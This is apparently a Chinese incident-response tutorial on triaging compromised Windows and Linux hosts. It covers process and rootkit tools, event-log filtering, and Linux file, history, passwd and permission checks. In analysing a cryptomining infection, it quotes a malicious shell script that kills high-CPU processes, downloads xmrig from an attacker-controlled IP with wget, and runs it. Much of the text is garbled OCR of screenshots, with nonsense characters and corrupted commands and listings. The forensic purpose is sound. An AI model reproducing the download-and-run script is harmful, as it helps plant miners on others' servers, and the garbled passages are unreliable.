woRtCaparEban

bdero-ele

CroGERTaTSODSCMOTTMN

2088

12289

WRGOoRtCarporebon

OVTFFFAG

thmexe*32

110

CPOGERTabSONDONeaTOcd 依 eg

wngsontCarpo7aBon

1208

OT1AS

pda’eee32

进程:, 原装进程: 0: 在用层不可访间进程:

功能列表如下:

进程、线程、进程模块、进程窗口、进程内存信息查看,杀进程、杀线程、卸载模块等功能

内核驱动模块查看,支持内核驱动模块的内存拷贝

3.SSDT、Shadow SSDT、FSD、KBD、TCPIP、Classpnp、Atapi、Acpi、SCSI、IDT、GDT 信息查看,并能检测和恢复 ssdt hook 和 inline hook

4.CreateProcess、CreateThread、LoadImage、CmpCallback、BugCheckCallback、Shutdown、Lego 等

Notify Routine 信息查看,并支持对这些 Notify Routine 的删除

端口信息查看,目前不支持 2000 系统

查看消息钩子

内核模块的 iat、eat、inline hook、patches 检测和恢复

磁盘、卷、键盘、网络层等过滤驱动检测,并支持删除

注册表编辑

进程 iat、eat、inline hook、patches 检测和恢复

文件系统查看,支持基本的文件操作

查看(编辑)IE 插件、SPI、启动项、服务、Host 文件、映像劫持、文件关联、系统防火墙规则、IME 13.ObjectType Hook 检测和恢复

14.DPC 定时器检测和删除 15.MBR Rootkit 检测和修复 16. 内核对象劫持检测 17.WorkerThread 枚举 18.Ndis 中一些回调信息枚举

硬件调试寄存器、调试相关 API 检测

枚举 SFilter/Fltmgr 的回调

通电动获下

纯

erroyawadradhooahaircooaaecaacceeee

0 中 0 中 55

星望资修订西品咨西西西蒸品西营蒸石系 38B

- 宠别日健电出平桶管出具

GoTwtorowCueo

SCN

民

合

Girvewawawcaotoooao

秦定业修学餐西品背店农重业唐亚童商

oOddo

eHoaAP-FOTAOTE

ORE

U 鑫

广下加鑫车品口

中热特产司

重泰时中国试精

M74O7

A 中店

St-TAAATO

国省林中国武店有有市理电程

AL4 本 D

Q 话 4 获 C0

W 相

W 线 4

申容科香红号

WMA

族速键实活营住播

Ore

OE

1 响

百年: 惠年 5

林有

凯车以县泽星

crraeomanunhocne

A-4

百 961 年区

肖睫神餐

朝空

书煌啤宠节串

G.5U4

era-rcaobo

PC Hunter 数字签名颜色说明:黑色:微软签名的驱动程序; 蓝色:非微软签名的驱动程序;

红色:驱动检测到的可疑对象,隐藏服务、进程、被挂钩函数;

PS:最简单的使用方法,根据颜色去辨识➜➜➜可疑进程,隐藏服务、被挂钩函数:红色,然后根据程序右键功能去定位具体的程序和移除功能。根据可疑的进程名等进行互联网信息检索然后统一清除并关联注册表;



(2) ProcessExplorer

Windows 系统和应用程序监视工具;

fleOter

mlvETE

eCoE

FEBT 酒

34

ana

t4

星 8 号 4914144

X6T559 凌

6E

HeLetEaneEate

CEE

26

RaELETSONEHtE

1444

Lo6

新美智制专销日童司

420T5548885

4.908

184 号 4 年后年基空副理堂

L4*T55295 家 5 号

F 时 EHEREAETE 店日

144G10 年别定透号

04110429 文号

14a12

0454

要市州物特生

001

1990T06 放

S4TA 车小用住号元邀请程

4 小国市旺东程中中国锁隆电司

MBO4TIO 南 EB 国程程

美村时日下时 tt

第: 国 4TA68 号基省程

94

LaRRErECOeNtLAaeeo1a

26

iS:4PH-ETooLaCorefom

16145

中州: 鞋连精 E

新海虎泰 1 中届家雷程

一单程 E

五 4

1994 年 1062 家连

Ao1

G 元 K 拍 EHE

3434

A*NCEXEEUIRN6ET

:N 日元租 4

名 44

国饭市容韩容省生牛中火寨足

加机技精

8X48

149T14522 区 5 日定家连司

青康国活务特拍光

8*味

净万 4 年 10 月住保录量健程甲

石 0*年第 1015640187007 年 0

美书啡 2 量 1466461101 送 850t14

营 A 庆 HMEESCNETELUTMOM

14544 年 54

S49 年 565T855

444TAS 型空号平

G45656 年 0

B 川 T 年发时营证型

aaRGEHHEFoOLaCOaBeE

:84

中国年

aRHErSSERENETEEHI

64:36

出 RSS+LGTAHNOOE

第泉电: 4

纯 e 房造 4m

一母别冷自鱼动事

344La95585g

h5E5H4.E

aREEt

TH2ECKIOO6A

HHE

百

MSWTEMAEPATEM

珠美森

aa4Oee66nT5500

新林话咨村奇生 w 牛 560

ATIEBANNEHSME

(3) Microsoft Network Monitor

一款轻量级网络协议数据分析工具;

Fhutchouelas.aooacooai

ThE222222222229599882822828828

1 话 6564



日志排查



(1)Windows 登录日志排查 a)打开事件管理器

【开始】➜【管理工具】➜【事件查看】

【开始】➜【运行】➜【eventvwr】

事件直石否

查白 o

文伴口) 作 0)

幸助 00

公

事伴查香器本地)

标价

事排汉: 1.169

安全

自定义视图

安全

云形

级多

日期国

日

indees 日志

信息

2018/5/211:29.13

打开保布的日

Piabaefefind

盗用机序

信点

2018/73/211:29:13

HiaroforeGaa4

安全

的自定义视

信点

2018/8/211:29:13

HiarereFEViad

Setup

信点

2018/8/211:29:13

导入自定义视

Hiareseftfind

系统

信息

2018/S/211:28:57

Hiarosorefiad

转发事件

终除日志..

售点

妞用程序和用务日克

2018/3//211:985

Haareserefind

希选当前日志.

信包

订阅

2018/5211:05:54

HiarereftVin4

信息

2018/4/2813:35:43

Hiaroseftefind

江性

信息

2018/6/2813:38:99

Hiaroserefine

雪找

件点

2018/6/281339

HoresofeRia4

伦点

2018/4/2813:3639

Hiarorefefind

将所有不件另.

信息

2018/4/2813:36:2

Hiarosefefind

扬任务附加喇

支

4672MICrO`OFWndo 金 o

帅

盒戏

详产吧

我助

内新班朵分配了祥荣皮限

事件 4672,lic

不件江性

日森名徐 M)

构任务刚加到

MICOSORWDO 全 D2018/S21122913

未鸡 (S

兵切

保存迭挥的手



b)主要分析安全日志,可以借助自带的筛选功能

饰这当前日志

韩送::xML

记录时间 (@):

任何时间

柱作

任何时间

事体级别:

安全

近 1 小时

打开保存的日志..

近 12 小时

近 24 小时

创国自定义视图

护日志 (O)

近 7 天

导入自定义视图

近 30 天

按 (5

白定义范…

变日末

福适当前日志..

活 / 详好事件 1D: 抗 1D 号扣 / 成 1D 范围, 佛用遇号分要件, 拉入

属性

号. 例购 1.3.5.99.-760

查找

所有办件 ID

将所有事件另存为.

任务类男 I 印 D:

将任务刚加到比日志…

查香

关键字 0:

倒所

用户 U):

所有用户

我助

计真机 xP:

所有计真机

事件 4634i

TIiNdo

DICrOToFt

清 (图)

事件查看哥

文伴 @) 楼作查石帮助 C0

事件查都器库地)

查技

区口

自定义视图

Yindoms 日志

四文络地址:

查扰下一个国

查花内会心:

保布的日志

应用程序

安全

定义视图

Setup

XA(C

定义视图

不统

铸发事件

应用程序和野务日志

事 4624Miqoaofwndom 实全审恼

湘适当耐日志.

订间

常规

详始信息

属性

查找

已宠功喜剩怀户.

将所有事件另存为

特任务谢加到比日志..

日志名年 M:

安全

查看

来巧 (S):

Migrosoftwindows 安全通记

B

胜件 ID(日):

4624

索助

信息

级写 jGU):

事件 4624licreseftlindo

接作: 正在进行

事序责 0 君

文祥横作贝查本坊山

男布力

西鸡

潮文

查中护

自定火

生

链道文肤车

Ticteer 日克

打开在菲日点

庄用密序

文档库

收

安全

文件卖

排功苏

就文义想还

招毯 260 量

下

与入的义视还

成士

优 8 日

史

名

特瑜事仔

卓 F 谈部 c

弄掌日克

在用程序扣界务日本

艾

800916710216

Ticae

湖诗白筋日志

订间

努件

2010/6/3813 分 7

Jotoatte3

师

图片

支枝

文

海酒有事存另存力..

音乐

特低易为专代日主

计盖乳

昨行

漂绮

文名 0

4534lioosofl

皮在文体 Q 集月分)0.m0

星存: 5 口)

事件属

博任卉健比高件

东

济

协看文肤木

重制

作布违区的率伴,

BE

5 不丹名标俱存日克





可以把日志导出为文本格式,然后使用 notepad++ 打开,使用正则模式去匹配远程登录过的 IP 地址,在界定事件日期范围的基础。

正则:

((?:(?:25[0-5]|2[0-4]\d|((1\d{2})|([1-9]?\d))).){3}(?:25[0-5]|2[0-4]\d|((1\d{2})|([1-9]?\d))))

榨置生分量设平了神机司

9:/VSCRERAt*MoHoort

HME214 吧

O 磨量东户

量景

: 址住时线 tEoo

量民

实润盛大精店

2010/8/21215213

1010///a

121521S1

NeTea4rtO8otoomo

精民界鱼

量路下一十

0E360304

bu1D1

诗量

O0008990889989896601

2C01ea

1099099990999699960660569996669601

省试婴肉门哥文得

O99099908890867808900001

蹈阿球地址: 398:808098

电含量民

号 cp806866L486o94434

古国易交间申康转

9848898888888898888888988901

度出: 759

1000000090099089961660668988666601

1900000068099008900890690666666901

量民量式

电料量

YI / 牌咨 tM 线 ootLgee

制出量香统

SUa

OrHtoaab

1996966666866060856094588886866801

福泰市市市限 a 铺 n

100909909-6699-6999609609899888

100000006-0099-0999-68996986696

100000009099909990999099999996

1099999996699089989996999959956

100980809-9089898969999988998969601

1899998998999999969896999999999990

198.80.800.1ommo

就鑫链健

性国机 H 证配 P 销交司

竖 M22NE9ttoocoqt26g477

量量

已 a 别量梦 P

L2NS2EME 线 9tt990o866mq462

1900099998099699969990999999999641

1999999998899989999999999999999993

W:WTTCEWRVTESFOM

Langcdnipan

这样就可以把界定事件日期事件快速检索出来进行下一步分析;

Linux 排查

文件排查



1)敏感目录的文件分析[类 / tmp 目录,命令目录 / usr/bin /usr/sbin 等] ls 用来显示目标列表

-a 显示所有档案及目录(ls 内定将档案名或目录名称为 “.” 的视为影藏,不会列出);

-C 多列显示输出结果。这是默认选项;

-l 以长格式显示目录下的内容列表。输出的信息从左到右依次包括文件名,文件类型、权限模式、硬连接数、所有者、组、文件大小和文件的最后修改时间等;

-t 用文件和目录的更改时间排序;

- 查看 tmp 目录下的文件➜➜➜ ls –alt /tmp/

rootcaui:-ois-att/tmor

总用量 60

2716:47

drwxrwxpwt13rootroot40964 月

rootroot40964 月

2716:44

dnx…

Vmnareeroot

rootroot40964 月

2618:06

dnxnwxrt

614:21

tracker-extract-files.

2rootroot40964 月

dnx…..

2614:21

2rootroot40964 月

ICE.UN1

dnxnxnt

2614:21SSHCTFOwfnH3

2rootroot40964 月

dnx..

2614:19stemtprizat1090

3rootroot40964 月

drx-.

14:9sst-prlt109023co

dnx-.

3rootroot40964 月

14:19cafanv-appconfig

rootroot18604 月

pra.r.

rootroot40964 月

14:18

drwxnxmwt

X11-Un1

rootroot114 月

2614:18

XO-Lock

Rearar.

2614:18

rootroot40964 月

drwxnwxrt

Tont.uni

rootroot40964 月

2614:18

dnwxnexnt

Test.uni

drwxnwxmt2rootroot40964 月

2614:18

IM-Uni

2017

dmwxr-xrx23rootroot40968 月

TooTaal-



如图,发现多个异常文件,疑似挖矿程序病毒:

domain#lt

LROOtaVM3213c

totali1916

root1637912Jan]

11

08:24559

rooT

MXnwxnx

203Jan11

root

08:24559.sh

NWXnwxnwx

roOT

1root

nwXnwxnwx

149Jan1002:37997.sh

root

23:25autodeploy

oracteweb

4096

dnwxr-x—

Jan

4096

Jan600:45bin

dnwXr-x-.

oracLeweb

523:59config

9oracleweb

4096Jan

dnxr-x..

523:25console-ext

4096Jan

oracle

web

dnwxr-x-

600:36edit.Lok

32Jan

root

root

328Jan

23:25fiLeReaum.properties

oracte

web

718984Jan

1102:59

nXr-Xr-x

root

gay

roOt

523:25

init-info

4096

dnwxr-x—.

Jan

oracteweb

83041Jan1115:38

root

R-F—R

lava

root

2oracleweb

4096Jan23:27ib

dnwXr-X-

52

2

23:25nodemanager

4096

Jan

oracteweb

dnwxr-x-

1

Jan1209:23nohup.out

root7284011

N—-.

root

2root

600:36pending

4096

dEwXr-x—

Jan

root

root1637912

Jan1002:37sb1

root

NXnwXnx

oracLe

600:48

2

4096Jan

web

dnwXr-x—-

security

600:24

4096Jan

web

dnwxr-x..

oracLe

servers

913:00

Jan

729200

sourplum

roOT

nwXr-x-

root

523:25

startweblogic.sh

292Jan

oracLeweb

NXr-x

600:37

root

4096Jan

tmp

dnwxr-x-

root



对已发现的恶意文件进行分析,查看 559.sh 脚本内容:脚本先是杀掉服务器上 cpu 占用大于 20的进程,然后从远程 27.155.87.26(福建,黑客所控制的一个 IDC 服务器)下载了病毒程序并执行;

口 XABEAW

新的文档 1xhistory.1og

559.sh

basedomaiN.LogAdminserver.log

startWebloqicsh

中 —-2—— 中 ——3——*——4——+——5——+—-

1..3]

foriin

do

Bsleep15

/bin/psaxfo”pidxcpulwkf(220.0)pint)wc

do

kiil-9Sprocid

done

0og

done

1559

wgethttP:/27.155.87.26:8888/xmri

11

chmod777xmrig

xmrig



- 查看开机启动项内容➜➜➜ls -alt /etc/init.d/,/etc/init.d 是 /etc/rc.d/init.d

的软链接

rootckali:~#ls-alt/etc/init.d

总用量 548

drwxrxrx181rootroot122884 月 2614:18

1rootroot197210 月

2017.depend.boot

nw-rear-.

rootroot111510 月

2017.depend.start

Nw-R..R

1

rootroot249810 月

2017.depend.stop

nw.rear.a

1

2017vmware-tools-thinprint

rootroot1590110 月

nwxr-Xr-X

2rootroot409610 月

1

2017

dnwxr-xr-x

1

2017vmware-tools

1rootroot4509410 月

nwxr-Xr-X

1rootroot13228 月

2015binfmt-support

10

nwxr-xr-x

rootroot100778 月

2015apache2

2

nwxr-Xr-X

23967 月

2015beef-xss

29

rootroot2

nwxr-xr-x

2015greenbone-security-assisTan

35697 月

28

rootroot

rwxr-Xr-X

2015openvas-manager

28

33227 月

root

root

nwxr-xr-x

2015openvas-scanner

28

39877 月

root

root

nwxr-xr-x

2015mysql

15

54857 月

root

root

wxr-xr-X

2015stunneL4

40436 月

28

rootroot

nwxr-xr-x

2015redis-server

15146 月

rootroot

nwxr-xr-x

2015udey

65815 月

26

rootroot

nwxr-xr-X

26

2015udev-finish

4615 月

root

root

nwxr-xr-X

2015dbus

14

28135 月

rootroot

nwxr-xr-x

2015x11-common

3

27575 月

rootroot

nwxr-xr-x



安时间排序查看指定目录下文件➜➜➜ls -alt | head -n 10

rootokali:~# 飞 s-altJhead-n

n10

总用量 140

4 月

4096

28

1:25

dnwxr-xr-x20

0root

root

1:25.viminfo

4 月

7393

28

root

root

nw——-

4 月

8:07 图片

2

26

4096

dnwxr-xr-x

root

root

4 月

18:02.mysql_history

26

1112

root

root

nw

4 月

3

26

4:21.gconf

4096

dnwx-

root

root

4 月

14:21ICEauthority

26

1

2468

root

root

NNN

PF

6:20

4 月

hydraiexe

nw-r-

root

root

4 月

6:04

25

root

password.txt

nw-r—r

root

4 月

29

6:03

root

user.txt

root

nw-r—r.

rootckali:~#



针对可疑文件可以使用 stat 进行创建修改时间、访问时间的详细查看,若修改时间距离事件日期接近,有线性关联,说明可能被篡改或者其他。

(1) Access Time:简写为 atime,表示文件的访问时间。当文件内容被访问时,更新这个时间。

(2) Modify Time:简写为 mtime,表示文件内容的修改时间,当文件的数据内容被修改时,更新这个时间。

(3) Change Time:简写为 ctime,表示文件的状态时间,当文件的状态被修改时,更新这个时间,例

如文件的链接数,大小,权限,Blocks 数。

rootosmonk:#stat/usr/bin/sof

FiLe:/usr/bin/tsof

BLOCKS:320

Size:163136

IOBLOCK:4096

regularfile

Device:801h/2949d

Inode:132360

links:1

0/

GiD:(

(0755/-TWXr-Xr-x)Uid:(日

ACcess

root)

root)

2017-040611:30:30.744109682+8898

Access:

2015-09-1405:46:13099109998+0899

Modify:

2016-99-9729:28:18073346621+0899

Change:

Birth:



- 查看历史命令记录文件~/.bash_history

查找~/.bash_history 命令执行记录,主要分析是否有账户执行过恶意操作系统;命令在 linux 系统里,只要执行过命令的用户,那么在这个用户的 HOME 目录下,都会有一个. bash_history 的文件记录着这个用户都执行过什么命令;

rootokali:#cat/root/.bash

more

ifconfig

ping192.168.250.30

ping192.168.253.130

servicenetworkingrestart

ifconfig

pingwwww.baidu.com

etc/init.d/networkingst

ifconfig

pingwwww.baidu.com

Vetc/in1t.d/network-manager

restart

ifconfig

pingwww.baidu.com

ping192.168.253.130

Vetc/init.d/networkingrstart

pingwrwrw.baidu.com

vim/etc/network/interfaces

ifconfig

ping172.24.125.77

/etc/init.d/networkingrsta

ifconfig

125.77

ping172.

172.24.125.77:3389

rdesktop

172.24,125.77

rdesktop

那么当安全事件发生的时候,我们就可以通过查看每个用户所执行过的命令,

来分析一下这个用户是否有执行恶意命令,如果发现哪个用户执行过恶意命令, 那么我们就可以锁定这个线索,去做下一步的排查;



- 查看操作系统用户信息文件 / etc/passwd

查找 / etc/passwd 文件, /etc/passwd 这个文件是保存着这个 linux 系统所有用户的信息,通过查看这个文件,我们就可以尝试查找有没有攻击者所创建的用户,或者存在异常的用户。我们主要关注的是第 3、4 列的用户标识号和组标识号,和倒数一二列的用户主目录和命令解析程序。一般来说最后一列命令解析程序如果是设置为 nologin 的话,那么表示这个用户是不能登录的,所以可以结合我们上面所说的 bash_history 文件的排查方法。首先在 / etc/passwd 中查找命令解释程序不是 nologin 的用户, 然后再到这些用户的用户主目录里, 找到 bash_history,去查看这个用户有没执行过恶意命令。

rootckali:-#cat/otc/passwd

rooto

root/root/bin/bash

daemon1:1:daemon:us/sbi://og

bin2:2:b1n:7bin:/usr/sbn/oog

sys3:3:sys:/dev:/usr/sbin/noog

sync4:65534:sync/bin:/bin/sync

games5:60:games:/usigame/us/

man6:12

/varlcache/man:/us/sbin/oog

Lp7:7:p:/varispoot//i/oog

ma1t8:8mait:/oo

news9:9:nws:/varlspooy/news:/usr/sbin/noog

LuCP10:1:ucp:/ar/spoot/uu://bin/noog

proxy13:13:proxy:/bin:/us/sbin/oloq

wwwdat33:33:wwwdata:/ar/ww/s/og

backup34:34:backup:/var/backups:/us/sbin/noog

15t38:38:MaitngtM/o

1re39:39:1rcd/varlrun/1rcd/us/sbn/oog

snats;41:41:GnsBugportngyma

hobody65534:65og

Lon,ru/systemd:/bin/false

systemdtimsyn100:1ht

/run/systemd/netif:/bin/false

systemnetwork101:104:ystemNtworkManagem

ystem-esotve;x10

ystema-busProxy:X103:1

msqly10410gMsolSarer/nonexistentbin/falce

/etc/passwd 中一行记录对应着一个用户,每行记录又被冒号 (:) 分隔为 7 个字段, 其格式和具体含义如下:

用户名: 口令: 用户标识号: 组标识号: 注释性描述: 主目录: 登录 Shell



- 查看新增文件 find:在指定目录下查找文件

-type b/d/c/p/l/f 查是块设备、目录、字符设备、管道、符号、链 接、普通文件

-mtime -n +n 按文件更改时间来查找文件,-n 指 n 天以内,+n 指 n 天前

-atime -n +n 按文件访问时间来查找文件,-n 指 n 天以内,+n 指 n 天前

-ctime -n +n 按文件创建时间来查找文件,-n 指 n 天以内,+n 指 n 天前

find ./ -mtime 0 -name “*.php”(查找 24 小时内被修改的 php 文件)

name”*.php”

mtime

rootekali:/var/ww/html#find

/12.php

rootckali:/var/www/html#

find / -ctime 2(查找 72 小时内新增的文件)

rootakali:-#find/-ctime2

root/.cacholoventsouncach

root/.cache/ymware/drag-and.drop

rootl.cache/ymware/drag-and_drop/WF1o0

root/.cachelymwareldrag-anddrop/WF1oot/dwe

root/.cacholymwaroldrag.anddo/ot/dwc

rooti.cachelymwareldrag.anddopotwc/.tm

root/.Cache/vmwaraldragandd/M1otdwc/w

root/.cacha/ymaridragandtwott

rooti.cacholymwaraldrag.anddo/1ot/dw/og

root/.cchlymwar/dragandtw/c

root/.cacho/ymwaroidrag.anddrop/wF1oot/dwldw

root/.acha/vmwaridragandootwdwa

root/.Cchvmrdregndot/

root/.ach/ymware/draganddoptd/m

root/.cechvmaridragn

rot/.cochelvmwarerdroganddrM/dm/nom

root/.cechvmrirdragank

root/.cacheivmaridragan.ctm

troot/.cachetymwaridraganddrop/MFloot/dwwaldwwa/mgo/wain

rot/.cchefvmwareidragon

oot/.cache/ymwareidraganddro/Mioot/dwaam

PS:-ctime 内容未改变权限改变时候也可以查出;



- 特殊权限的文件查看

查找 777 的权限的文件➜➜➜ find / *.jsp -perm 4777

trootobetter 万 #让 / us/share/snome/hein/comn//u/g

iwxrwanx.irootroot258 月 1820177s/shur/eno/hain/comantin/enc/

es/prefs.png->..7../c/figures/prefs.png

[rootobetter 门 j#find/-perm777more

/ib/cpp

ib/tirmware/ct2fw.bin

Vib/firmware/ctfw.bin

ib/firmware/cbfw.bin

ib/modules/2.6.32-431l6x866/bi

ib/modules/2.6.32-431.16x866/sorce

/ib/kbd/keymaps/ppc

ib/kbd/keymaps/i386/qwert/ko.ma.

/ib/kbd/keymaps/i386/qwerty/sr-tima

tmp/.esd-o/socket

tmp/ypwareDnD/526896ao5de2-5e-11889922cbb

